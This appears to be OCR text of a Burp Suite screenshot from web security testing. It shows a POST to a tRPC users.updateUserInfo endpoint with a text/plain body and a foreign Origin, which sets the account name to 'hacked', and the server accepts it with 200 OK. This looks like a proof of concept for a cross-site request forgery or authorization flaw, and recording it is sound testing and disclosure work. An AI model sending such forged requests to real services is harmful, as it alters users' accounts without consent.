 Request
Pretty Raw Hex \n
1 POST /trpc/users.updateUserInfo?batch=1 HTTP/2
2 Host:
3 Cookie: dashboardSession=
{"uuid":"0 9844","logged":true,"userId":"
5a"}
4 Content-Length: 104
5 Cache-Control: max-age=0
11 Origin: http://burpsuite
12 Content-Type: text/plain
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
18 Referer: http://burpsuite/
21
22 {
"0":{
"accountName":"hacked",
"name":"tes edf=",
"subscribed":"on",
"phone":"1099424297",
"country":"EG"
}
}
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 05 Oct 2024 11:13:34 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 26
5 Cache-Control: no-store
6 X-Cloud-Trace-Context: 5b50f73bf86a96b6697b5985376ad4f6
7 X-Frame-Options: SAMEORIGIN
8 Via: 1.1 google
9 Cf-Cache-Status: DYNAMIC
10 Server: cloudflare
11 Cf-Ray: 8cdcfbad5ffd6ed3-CDG
12
13 [
{
"result":{
"data":null
}
}
]
Search 0 highlights